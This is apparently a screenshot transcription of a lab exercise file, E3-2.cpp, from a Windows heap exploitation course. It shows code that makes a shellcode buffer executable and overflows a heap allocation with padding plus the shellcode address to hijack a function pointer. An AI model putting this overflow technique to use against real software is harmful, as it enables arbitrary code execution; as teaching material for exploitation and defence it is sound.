 C:\Users\Malware Analysis\Desktop\Heap\E3-2.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
LFHTest-P.cpp ReuseTest.cpp POC-1.cpp E1.cpp HW.asm E2-1.cpp E2-2.cpp E3-1.cpp E3-2.cpp
101 printf("====================================\n");
102 printf("Before heap overflow, call v1[0]\n");
103 printf("====================================\n");
104 v1[0](a);
105
106 // Mark the shell code as executable
107 DWORD oldProtect;
108 VirtualProtect(SHELL, sizeof(SHELL), PAGE_EXECUTE_READWRITE, &oldProtect);
109
110 char evilString[445];
111 sprintf(evilString,
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBCCCCDDDD%c%c%c%cefghijklmnopqrstuvwxyzABCD", (char)SHELL, (char)((int)SHELL >> 8), (char)((int)
SHELL >> 16), (char)((int)SHELL >> 24));
112 printf("%s",evilString);
113
114 system("PAUSE");
115 memcpy(allocations[5], evilString, sizeof(evilString));
116 printf("====================================\n");
117 printf("After heap overflow, call v1[0]\n");
118 printf("====================================\n");
119 v1[0](a);
120 system("PAUSE");
121 return 0;
122 }
C++ source file length : 4,911 lines : 122 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS